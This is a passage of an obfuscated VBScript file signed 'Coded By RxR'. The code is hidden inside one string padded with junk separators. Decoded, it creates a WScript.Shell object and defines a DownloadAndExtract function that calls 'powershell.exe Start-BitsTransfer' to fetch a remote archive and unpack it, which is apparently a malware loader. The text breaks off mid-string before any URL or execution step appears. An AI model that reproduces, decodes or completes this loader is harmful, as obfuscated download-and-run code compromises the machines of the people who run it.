 'Coded By RxR
Dim xrdcaqjngs
xrdcaqjngs = "D!$$$$!i____|$|____!$$$$!m____|$|____ S!$$$$!h____|$|____!$$$$!e____|$|____!$$$$!l____|$|____!$$$$!l____|$|____,
C!$$$$!m____|$|____!$$$$!d____|$|____" & _
vbCrLf & "S!$$$$!e____|$|____!$$$$!t____|$|____ S!$$$$!h____|$|____!$$$$!e____|$|____!$$$$!l____|$|____!$$$$!l____|$|____
!$$$$!=____|$|____
C!$$$$!r____|$|____!$$$$!e____|$|____!$$$$!a____|$|____!$$$$!t____|$|____!$$$$!e____|$|____O!$$$$!b____|$|____!$$$$!j____|$|____!$$$$
!e____|$|____!$$$$!c____|$|____!$$$$!t____|$|____(!$$$$!""____|$|____WS!$$$$!c____|$|____!$$$$!r____|$|____!$$$$!i____|$|____!$$$$!p_
___|$|____!$$$$!t____|$|____.S!$$$$!h____|$|____!$$$$!e____|$|____!$$$$!l____|$|____!$$$$!l____|$|____!$$$$!""____|$|____)" & _
vbCrLf &
"F!$$$$!u____|$|____!$$$$!n____|$|____!$$$$!c____|$|____!$$$$!t____|$|____!$$$$!i____|$|____!$$$$!o____|$|____!$$$$!n____|$|____
D!$$$$!o____|$|____!$$$$!w____|$|____!$$$$!n____|$|____!$$$$!l____|$|____!$$$$!o____|$|____!$$$$!a____|$|____!$$$$!d____|$|____A!$$$$
!n____|$|____!$$$$!d____|$|____E!$$$$!x____|$|____!$$$$!t____|$|____!$$$$!r____|$|____!$$$$!a____|$|____!$$$$!c____|$|____!$$$$!t____
|$|____(!$$$$!u____|$|____!$$$$!r____|$|____!$$$$!l____|$|____,
z!$$$$!i____|$|____!$$$$!p____|$|____P!$$$$!a____|$|____!$$$$!t____|$|____!$$$$!h____|$|____,
!$$$$!e____|$|____!$$$$!x____|$|____!$$$$!t____|$|____!$$$$!r____|$|____!$$$$!a____|$|____!$$$$!c____|$|____!$$$$!t____|$|____P!$$$$!
a____|$|____!$$$$!t____|$|____!$$$$!h____|$|____)" & _
vbCrLf & "    D!$$$$!i____|$|____!$$$$!m____|$|____
D!$$$$!o____|$|____!$$$$!w____|$|____!$$$$!n____|$|____!$$$$!l____|$|____!$$$$!o____|$|____!$$$$!a____|$|____!$$$$!d____|$|____C!$$$$
!m____|$|____!$$$$!d____|$|____,
E!$$$$!x____|$|____!$$$$!t____|$|____!$$$$!r____|$|____!$$$$!a____|$|____!$$$$!c____|$|____!$$$$!t____|$|____C!$$$$!m____|$|____!$$$$
!d____|$|____" & _
vbCrLf & "
D!$$$$!o____|$|____!$$$$!w____|$|____!$$$$!n____|$|____!$$$$!l____|$|____!$$$$!o____|$|____!$$$$!a____|$|____!$$$$!d____|$|____C!$$$$
!m____|$|____!$$$$!d____|$|____ !$$$$!=____|$|____
!$$$$!""____|$|____!$$$$!p____|$|____!$$$$!o____|$|____!$$$$!w____|$|____!$$$$!e____|$|____!$$$$!r____|$|____!$$$$!s____|$|____!$$$$!
h____|$|____!$$$$!e____|$|____!$$$$!l____|$|____!$$$$!l____|$|____.!$$$$!e____|$|____!$$$$!x____|$|____!$$$$!e____|$|____
S!$$$$!t____|$|____!$$$$!a____|$|____!$$$$!r____|$|____!$$$$!t____|$|____!$$$$!-____|$|____B!$$$$!i____|$|____!$$$$!t____|$|____!$$$$
!s____|$|____T!$$$$!r____|$|____!$$$$!a____|$|____!$$$$!n____|$|____!$$$$!s____|$|____!$$$$!f____|$|____!$$$$!e____|$|____!$$$$!r____